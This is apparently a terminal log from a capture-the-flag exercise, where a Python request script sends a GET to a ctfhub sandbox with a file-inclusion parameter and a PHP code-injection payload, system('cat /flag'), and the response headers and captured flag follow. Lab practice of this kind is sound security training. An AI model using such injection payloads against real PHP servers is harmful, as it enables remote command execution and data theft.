 (.venv) PS D:\Workspace\CTF_Tools> python.exe .\http_req.py challenge-281f8a3a3af972d5.sandbox.ctfhub.com 10800 GET "/?file=shell.txt&ctfhub=system('cat+/flag');"
200
Server: openresty/1.21.4.2
Date: Fri, 06 Nov 2026 03:08:41 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 93
Connection: keep-alive
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
ctfhub{3ca65463e3cd307954245839}